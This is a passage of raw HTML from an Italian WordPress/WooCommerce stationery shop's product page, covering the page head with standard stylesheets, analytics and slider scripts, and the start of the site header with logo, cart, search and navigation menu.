<link rel='stylesheet' id='wd-text-block-css' href='https://centroscuola.net/wp-content/themes/woodmart/css/parts/el-text-block.min.css?ver=6.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-section-title-css' href='https://centroscuola.net/wp-content/themes/woodmart/css/parts/el-section-title.min.css?ver=6.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-css' href='https://centroscuola.net/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css?ver=6.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-quick-css' href='https://centroscuola.net/wp-content/themes/woodmart/css/parts/woo-product-loop-quick.min.css?ver=6.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-add-btn-replace-css' href='https://centroscuola.net/wp-content/themes/woodmart/css/parts/woo-mod-add-btn-replace.min.css?ver=6.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-swatches-css' href='https://centroscuola.net/wp-content/themes/woodmart/css/parts/woo-mod-product-swatches.min.css?ver=6.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-title-limit-css' href='https://centroscuola.net/wp-content/themes/woodmart/css/parts/woo-opt-title-limit.min.css?ver=6.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://centroscuola.net/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=6.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-list-css' href='https://centroscuola.net/wp-content/themes/woodmart/css/parts/el-list.min.css?ver=6.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://centroscuola.net/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=6.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-bottom-toolbar-css' href='https://centroscuola.net/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar.min.css?ver=6.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-header_297293-css' href='https://centroscuola.net/wp-content/uploads/2022/05/xts-header_297293-1651359786.css?ver=6.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://centroscuola.net/wp-content/uploads/2022/04/xts-theme_settings_default-1651328152.css?ver=6.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%2C700%7CItim%3A400&#038;ver=6.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://c0.wp.com/p/jetpack/11.0.2/css/jetpack.css' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin>
<script type="text/javascript" src="https://c0.wp.com/c/6.4.7/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.4.7/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script defer type="text/javascript" src="https://stats.wp.com/s-202603.js" id="woocommerce-analytics-js"></script>

<!-- Snippet Google Analytics aggiunto da Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=UA-109927478-1" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["centroscuola.net"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-109927478-1", {"anonymize_ip":true});
gtag("config", "G-2WH02WJC73");
/* ]]> */
</script>

<!-- Termina lo snippet Google Analytics aggiunto da Site Kit -->
<script type="text/javascript" src="https://centroscuola.net/wp-content/themes/woodmart/js/libs/device.min.js?ver=6.4.0" id="wd-device-library-js"></script>
<script type="text/javascript" src="https://centroscuola.net/wp-content/plugins/happy-elementor-addons/assets/vendor/dom-purify/purify.min.js?ver=3.1.6" id="dom-purify-js"></script>
<link rel="https://api.w.org/" href="https://centroscuola.net/wp-json/" /><link rel="alternate" type="application/json" href="https://centroscuola.net/wp-json/wp/v2/product/14445" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://centroscuola.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<meta name="generator" content="WooCommerce 6.6.0" />
<link rel='shortlink' href='https://centroscuola.net/?p=14445' />
<link rel="alternate" type="application/json+oembed" href="https://centroscuola.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcentroscuola.net%2Fprodotto%2Fstick-colla-uhu-3x21-gr-vinavil-50gr-omaggio%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://centroscuola.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcentroscuola.net%2Fprodotto%2Fstick-colla-uhu-3x21-gr-vinavil-50gr-omaggio%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.75.0" /><style>img#wpstats{display:none}</style>
						<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.24.7; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 6.5.20 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://centroscuola.net/wp-content/uploads/2019/11/cropped-libri-logo-e1573143253649-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://centroscuola.net/wp-content/uploads/2019/11/cropped-libri-logo-e1573143253649-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://centroscuola.net/wp-content/uploads/2019/11/cropped-libri-logo-e1573143253649-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://centroscuola.net/wp-content/uploads/2019/11/cropped-libri-logo-e1573143253649-1-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style>
		
		</style></head>

<body data-rsssl=1 class="product-template-default single single-product postid-14445 theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-full-width  woodmart-product-design-default categories-accordion-on woodmart-archive-shop woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet sticky-toolbar-on elementor-default elementor-kit-20529">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>	
	
	<div class="website-wrapper">
									<header class="whb-header whb-sticky-shadow whb-scroll-slide whb-sticky-clone whb-hide-on-scroll">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle whb-hidden-mobile">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	
<div class="wd-header-nav wd-header-secondary-nav text-right" role="navigation">
	<ul id="menu-main" class="menu wd-nav wd-nav-secondary wd-style-default wd-gap-s"><li id="menu-item-21013" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21013 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://centroscuola.net/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">Contattaci</span></a></li>
<li id="menu-item-21014" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21014 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://centroscuola.net/about-us-3/" class="woodmart-nav-link"><span class="nav-link-text">Chi Siamo</span></a></li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-mobile whb-hidden-lg whb-empty-column">
	</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-not-sticky-row whb-with-bg whb-border-fullwidth whb-color-dark whb-flex-equal-sides">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
				<div class="info-box-wrapper">
				<div id="wd-696d467beaef0" class=" cursor-pointer wd-info-box text- box-icon-align-left box-style-base color-scheme- wd-bg-"  >
											<div class="box-icon-wrapper  box-with-icon box-icon-simple">
							<div class="info-box-icon">

							
																	<div class="info-svg-wrapper info-icon" style="width: 40px;height: 40px;"><svg xmlns="http://www.w3.org/2000/svg" width="73" height="55" viewBox="0 0 73 55" fill="#3bb5e8" fill-rule="#3bb5e8"><metadata><?xpacket begin="﻿" id="svg-4430"?><?xpacket end="w"?></metadata><defs> </defs><path id="Shape-1" d="M1090.85,1293.32a6.731,6.731,0,0,0-4.17-5.63,10.071,10.071,0,0,0-5.92-.41,0.672,0.672,0,0,0-.99.02c-0.99,1.08-.97,2.57-0.96,3.96,0.01,2.3.35,4.54,0.42,6.83a1.044,1.044,0,0,0,1.57.88,28.965,28.965,0,0,0,4.47.12,22.154,22.154,0,0,0,4.07-.17C1092.32,1298.38,1090.9,1295.22,1090.85,1293.32Zm-3.96,2.9a29.428,29.428,0,0,0-5.63.02c-0.12-1.25-.34-2.51-0.42-3.78a17.786,17.786,0,0,1-.23-3.24,11.7,11.7,0,0,1,5.03.43c1.94,0.59,2.77,2.69,2.72,4.52a6.645,6.645,0,0,0,.38,2.07A16.655,16.655,0,0,1,1086.89,1296.22Zm-5.95,15.58a3.4,3.4,0,0,0-2.13-1.95,2.3,2.3,0,0,0-2.35.97,0.467,0.467,0,0,0-.17-0.03c-2.59.05-3.08,2.97-1.98,4.9a3.935,3.935,0,0,0,5.26,1.35C1081.58,1316.01,1081.74,1313.66,1080.94,1311.8Zm-2.65,3.15a1.437,1.437,0,0,1-1.8-.54,2.034,2.034,0,0,1,.19-2.34,0.6,0.6,0,0,0,.5-0.15c1.06-1,1.66.13,1.92,1.18A1.578,1.578,0,0,1,1078.29,1314.95Zm18.71-5.31v-0.06q-0.075-2.655-.24-5.31c-0.05-.82-0.1-1.63-0.16-2.45,0.78-6.29-1.12-11.5-3.87-17.46-3.08-6.67-9.9-6.39-16.27-5.24,0-5.47-.01-8.54-6-10.01-3.19-.78-7.03-0.31-10.29-0.26-4,.05-7.99.14-12-0.03-7.11-.3-14.89-1.78-21.87.29a0.907,0.907,0,0,0-.6,1.12,0.727,0.727,0,0,0-.09.08c-0.98,1.34-.87,3.01-0.84,4.61,0.06,3.22-.05,6.44-0.09,9.66-0.06,5.11-.21,10.44.24,15.61-0.18,1.2-.25,2.42-0.35,3.61-0.23,2.98-.55,6.03-0.58,9.02a1.653,1.653,0,0,0,3.04.86,41.772,41.772,0,0,0,4.47.12c0.75,0.01,1.52.09,2.27,0.1a8.483,8.483,0,0,0,3.59,6.4,1.647,1.647,0,0,0,.16.82c1.03,2.22,4.11,2.04,6.13,1.7a8.133,8.133,0,0,0,5.73-4.79,10.569,10.569,0,0,0,.71-4.31c2.49,0.22,5.06.16,7.54,0.18,2.77,0.02,5.36.93,8.13,0.95a14.2,14.2,0,0,0,3.76-.07,20.877,20.877,0,0,0,1.07,2.5,6.778,6.778,0,0,0,2.01,2.86,1.714,1.714,0,0,0,1.42.14,8.577,8.577,0,0,0,7.24.47,7.045,7.045,0,0,0,4.58-5.79h0c0.01,0,.02.01,0.03,0.01a0.615,0.615,0,0,0,.14.01c1.56,0.25,3.16.17,4.73,0.39,1.16,0.16,2.77.7,3.94,0.26,1.21-.46,1.65-2.08,1.47-3.5a1.376,1.376,0,0,0,.51-1.45,1.554,1.554,0,0,0,.34-0.99v-0.05Zm-3.21-1.84v1.85c-1.19.06-2.38,0.19-3.57,0.16-0.88-.03-0.94-0.79-1-1.6,0.55-.06,1.1-0.19,1.59-0.27,0.64-.11,1.29-0.22,1.94-0.29,0.23-.03.47-0.04,0.7-0.05a0.816,0.816,0,0,1,.18.01A1,1,0,0,0,1093.79,1307.8Zm-59.63,3.04c-0.87-.03-1.78.09-2.66,0.1-1.35.02-2.76-.05-4.13,0.08,0.03-.5.06-1.01,0.09-1.51a8.53,8.53,0,0,1,1.01.01,11.6,11.6,0,0,0,1.17.12,0.4,0.4,0,0,0,.34-0.59,2.04,2.04,0,0,0-.81-0.67c0.62,0.05,1.26.17,1.8,0.21,1.44,0.1,2.93.08,4.39,0.04A6.055,6.055,0,0,0,1034.16,1310.84Zm12.64,5.23c-0.92,3.67-4.36,3.79-7.31,3.18a7.169,7.169,0,0,1-2.74-5.76c-0.07-3.96,3.74-5.1,7.09-4.32C1046.95,1309.89,1047.46,1313.44,1046.8,1316.07Zm22.28-4.29a18.275,18.275,0,0,0-4.32-.1c-5.03.04-10.09-1.82-14.97-.13a8.04,8.04,0,0,0-.88-2.16c4.16,0.52,8.34-.35,12.51.9a20.1,20.1,0,0,0,7.87.39A5.463,5.463,0,0,0,1069.08,1311.78Zm1.68-3.6c-3.71-.08-7.44.25-11.03-1-3.17-1.1-8.92-.44-12.4.39a5.962,5.962,0,0,0-1.61-.89,10.939,10.939,0,0,0-8.38.4,1.066,1.066,0,0,0-1.04-.76c-2-.08-4,0.08-6-0.01a7.406,7.406,0,0,0-2.72.23c0.02-.42.03-0.84,0.04-1.26a9.9,9.9,0,0,0,1.86.31,2.817,2.817,0,0,0,1.7,0,0.423,0.423,0,0,0,.19-0.47,1.568,1.568,0,0,0-1.45-.96,5.724,5.724,0,0,0-2.26.11c0.02-.64.06-1.29,0.11-1.95,0.26,0.07.51,0.14,0.77,0.23a1.276,1.276,0,0,0,1.38-.16,0.4,0.4,0,0,0,0-.57,2.335,2.335,0,0,0-1.16-.53,3.892,3.892,0,0,0-.91-0.19c0.01-.23.02-0.47,0.02-0.7,0.08-.07.15-0.15,0.23-0.22-0.05-.47-0.08-0.95-0.13-1.42a7.157,7.157,0,0,0,.75.23c0.5,0.1,1.32.34,1.69-.13a0.471,0.471,0,0,0,.07-0.56,2.448,2.448,0,0,0-1.58-.58,6.73,6.73,0,0,0-1.03-.14c-0.07-.98-0.13-1.97-0.17-2.95a9.925,9.925,0,0,0,2.18.06,0.6,0.6,0,0,0,.53-0.31,0.643,0.643,0,0,0,0-.63,0.635,0.635,0,0,0-.53-0.31,10.385,10.385,0,0,0-2.23.07c-0.04-.93-0.06-1.85-0.08-2.77,0.34,0.08.69,0.15,1.03,0.25a3.764,3.764,0,0,0,1.57.45,0.582,0.582,0,0,0,.4-0.71c-0.1-.67-1.09-0.87-1.62-1.02a5.669,5.669,0,0,0-1.4-.22c-0.01-.52-0.02-1.05-0.02-1.56-0.01-.42-0.01-0.84-0.02-1.27a7.59,7.59,0,0,0,.95.07,4.107,4.107,0,0,0,2.31-.29,0.486,0.486,0,0,0,0-.82,4.107,4.107,0,0,0-2.31-.29c-0.32.01-.64,0.04-0.96,0.07-0.02-1-.03-2-0.04-3a6.385,6.385,0,0,0,1.29.45,0.37,0.37,0,0,0,.34-0.19,1.233,1.233,0,0,0-.87-1.55,4.039,4.039,0,0,0-.78-0.19l-0.03-2.64a10.839,10.839,0,0,0,1.62-.05,0.68,0.68,0,0,0,0-1.36,11.855,11.855,0,0,0-1.69-.04c-0.07-.75-0.17-1.56-0.21-2.37a0.925,0.925,0,0,0,.1-0.05,2.2,2.2,0,0,1,1.13-.22c0.43-.03.91,0.15,1.32,0.09a1.169,1.169,0,0,1,.2.06,0.42,0.42,0,0,0,.57-0.57,1.481,1.481,0,0,0-.69-0.79,3.313,3.313,0,0,0-1.24-.22,2.79,2.79,0,0,0-1.41.45,5.349,5.349,0,0,1,.34-1.81,1.3,1.3,0,0,0,.11-0.56c11.45-.14,22.85,1.01,34.33.9,3.01-.02,6.18-0.17,9.12.56,3.66,0.92,2.45,7.8,2.44,10.42-0.01,6.11-.35,12.23-0.13,18.34,0.04-.05.08-0.09,0.12-0.14a44.416,44.416,0,0,0,.03,5.16A9.4,9.4,0,0,0,1070.76,1308.18Zm8.4,10.07c-1.86.5-4.78-.62-5.48-2.52a4.8,4.8,0,0,0-1.85-2.76h0a4.018,4.018,0,0,1,.84-2.8,0.8,0.8,0,0,0,.6-0.65,7.964,7.964,0,0,1,4.84-1.68c2.06-.06,3.38,1.34,4.29,3.02A4.951,4.951,0,0,1,1079.16,1318.25Zm14.68-4.74c-0.22,0-.44.01-0.67,0.01-2.42.02-4.71-.57-7.16-0.19-0.03,0-.06-0.01-0.09-0.01a9.862,9.862,0,0,0-1.86-5.32,7.661,7.661,0,0,0-7.58-2.9c0.05-1.78-.04-3.58-0.08-5.36a43.438,43.438,0,0,0-.06-5.93v-0.01c0-4.16.1-8.33,0.12-12.49a46.867,46.867,0,0,0,6.5.34c1.44,0.02,2.75-.29,4.14.31,1.31,0.56,2.24,2.74,2.97,3.96a24.5,24.5,0,0,1,3.15,15.28,2.976,2.976,0,0,1,.3.18c-0.02.42-.02,0.84-0.01,1.26,0.01,0.73-.03,1.77.05,2.79a10.9,10.9,0,0,0-1.62.17,18.325,18.325,0,0,0-3.35.86,0.62,0.62,0,0,0-.76.1,3.212,3.212,0,0,0-.21.3c-0.03.02-.07,0.03-0.1,0.05a0.528,0.528,0,0,0-.28.68,3.694,3.694,0,0,0,.81,4.09,4.94,4.94,0,0,0,3.32.78c0.82-.01,1.65,0,2.47-0.01C1093.84,1312.8,1093.86,1313.16,1093.84,1313.51Zm-49.52-1.67a2.5,2.5,0,0,0-1.84-.73c-0.7-.8-1.86-0.34-2.71.05a4.647,4.647,0,0,0-2.4,2.81c-0.64,2.23,1.46,4.18,3.51,4.41a3.854,3.854,0,0,0,4.56-3.74A4.353,4.353,0,0,0,1044.32,1311.84Zm-0.94,2.78a1.8,1.8,0,0,1-2.48,1.52,1.48,1.48,0,0,1-1.21-1.95,5.531,5.531,0,0,1,1.36-1.37,1.839,1.839,0,0,1,.22-0.17,0.8,0.8,0,0,0,.36.1,2.853,2.853,0,0,1,1.33.18A1.923,1.923,0,0,1,1043.38,1314.62Zm23.77-35.08c-4.89-1.68-11.07-1.06-16.18-1.05-5.45,0-10.78-.17-16.19.58-0.93.13-.55,1.58,0.39,1.43,5.19-.88,10.56-0.36,15.8-0.31a133.336,133.336,0,0,1,15.99.75C1067.79,1281.05,1067.86,1279.79,1067.15,1279.54Zm-2.85,6.19c-5.05-.62-10.01.2-15.05,0.16a80.469,80.469,0,0,0-13.98.96c-0.57.09-.45,0.87,0.01,1.02a0.02,0.02,0,0,1-.01.02c4.01,0.54,8.19-.21,12.27-0.04a104.29,104.29,0,0,0,16.76-.62A0.751,0.751,0,0,0,1064.3,1285.73Zm2.62,6.76a1.383,1.383,0,0,0-.54-0.74,0.624,0.624,0,0,0-.62,0c-0.98.66,0.13,0.1-1.23-.34-2.22-.72-5.71-0.02-8.01.13-7.03.46-14.06,0.93-21.1,1.35-0.95.05-.93,1.56,0,1.46a103.966,103.966,0,0,0,14.66-.22c5.19-.43,10.57-1.58,15.76-0.55A0.891,0.891,0,0,0,1066.92,1292.49Zm-0.18,7.45c-4.49-1.14-9.36-1.16-13.97-1.17-5.68-.02-11.72-0.1-17.33.89a0.075,0.075,0,0,0-.05.01c-0.05.01-.1,0.01-0.15,0.02h0.01c-0.53.18-.7,1.14-0.01,1.25,5.28,0.88,10.84.06,16.17,0.03,5-.02,10.43,1.29,15.33.61C1067.6,1301.47,1067.5,1300.14,1066.74,1299.94Z" transform="translate(-1024 -1268.03)"></path></svg> </div>															
							</div>
						</div>
										<div class="info-box-content">
												<div class="info-box-inner set-cont-mb-s reset-last-child">
							<p><span style="color: #000000;"><strong>Spedizione Gratuita</strong></span><br />
Per gli ordini a partire<br />
da 79€.</p>
						</div>

											</div>

									</div>
			</div>
		</div>
<div class="whb-column whb-col-center whb-visible-lg">
	<div class="site-logo">
	<a href="https://centroscuola.net/" class="wd-logo wd-main-logo" rel="home">
		<img src="https://centroscuola.net/wp-content/uploads/2019/11/logo-centro-scuol.png" alt="Centroscuola.net" style="max-width: 250px;" />	</a>
	</div>
</div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div id="wd-696d467bec300" class=" wd-button-wrapper text-"><a href="https://centroscuola.net/contact-us/" title="" class="btn btn-color-alt btn-style-default btn-style-rectangle btn-size-small">CONTATTACI</a></div></div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text">
	<a href="#" rel="nofollow">
		<span class="wd-tools-icon">
					</span>
	
		<span class="wd-tools-text">Menu</span>
	</a>
</div><!--END wd-header-mobile-nav--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo">
	<a href="https://centroscuola.net/" class="wd-logo wd-main-logo" rel="home">
		<img width="777" height="153" src="https://centroscuola.net/wp-content/uploads/2019/11/logo-admin3.png" class="attachment-full size-full" alt="" style="max-width:190px;" decoding="async" srcset="https://centroscuola.net/wp-content/uploads/2019/11/logo-admin3.png 777w, https://centroscuola.net/wp-content/uploads/2019/11/logo-admin3-430x85.png 430w, https://centroscuola.net/wp-content/uploads/2019/11/logo-admin3-150x30.png 150w, https://centroscuola.net/wp-content/uploads/2019/11/logo-admin3-700x138.png 700w, https://centroscuola.net/wp-content/uploads/2019/11/logo-admin3-768x151.png 768w, https://centroscuola.net/wp-content/uploads/2019/11/logo-admin3-300x59.png 300w" sizes="(max-width: 777px) 100vw, 777px" />	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 wd-event-hover">
	<a href="https://centroscuola.net/cart/" title="Carrello">
		<span class="wd-tools-icon">
												<span class="wd-cart-number">0 <span>oggetti</span></span>
							</span>
		<span class="wd-tools-text">
			
			<span class="subtotal-divider">/</span>
					<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>0,00</bdi></span></span>
				</span>
	</a>
			<div class="wd-dropdown wd-dropdown-cart">
			<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>		</div>
	</div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-not-sticky-row whb-without-bg whb-without-border whb-color-dark whb-flex-equal-sides whb-hidden-mobile">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	
<div class="wd-header-wishlist wd-tools-element wd-style-icon" title="La mia lista dei desideri">
	<a href="https://centroscuola.net/wishlist/">
		<span class="wd-tools-icon">
			
					</span>
		<span class="wd-tools-text">
			Lista dei desideri		</span>
	</a>
</div>
<div class="whb-space-element " style="width:10px;"></div><div class="wd-header-divider whb-divider-default "></div><div class="whb-space-element " style="width:10px;"></div><div class="wd-header-search wd-tools-element wd-event-hover wd-display-dropdown" title="Cerca">
	<a href="javascript:void(0);" aria-label="Cerca">
		<span class="wd-tools-icon">
					</span>
	</a>
						<div class="wd-search-dropdown wd-dropdown">
								<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://centroscuola.net/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Cerca prodotti" value="" name="s" aria-label="Cerca" title="Cerca prodotti" />
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Cerca						</span>
											</button>
				</form>
													<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>

											</div>
							</div>
			</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-left" role="navigation">
	<ul id="menu-menu-principale" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-640" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-640 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://centroscuola.net/shop/" class="woodmart-nav-link"><span class="nav-link-text">Negozio</span></a></li>
<li id="menu-item-22199" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22199 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://centroscuola.net/categoria-prodotto/seven-invicta/" class="woodmart-nav-link"><img width="150" height="150" src="https://centroscuola.net/wp-content/uploads/2022/04/backpack-150x150.png" class="wd-nav-img" alt="" decoding="async" srcset="https://centroscuola.net/wp-content/uploads/2022/04/backpack-150x150.png 150w, https://centroscuola.net/wp-content/uploads/2022/04/backpack-430x430.png 430w, https://centroscuola.net/wp-content/uploads/2022/04/backpack-300x300.png 300w, https://centroscuola.net/wp-content/uploads/2022/04/backpack.png 512w" sizes="(max-width: 150px) 100vw, 150px" /><span class="nav-link-text">Seven &amp; Invicta</span></a></li>
<li id="menu-item-2777" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-2777 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://centroscuola.net/categoria-prodotto/cancelleria/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://centroscuola.net/wp-content/uploads/2022/04/stationary-150x150.png" class="wd-nav-img" alt="" decoding="async" srcset="https://centroscuola.net/wp-content/uploads/2022/04/stationary-150x150.png 150w, https://centroscuola.net/wp-content/uploads/2022/04/stationary-430x430.png 430w, https://centroscuola.net/wp-content/uploads/2022/04/stationary-300x300.png 300w, https://centroscuola.net/wp-content/uploads/2022/04/stationary.png 512w" sizes="(max-width: 150px) 100vw, 150px" /><span class="nav-link-text">Cancelleria</span></a></li>
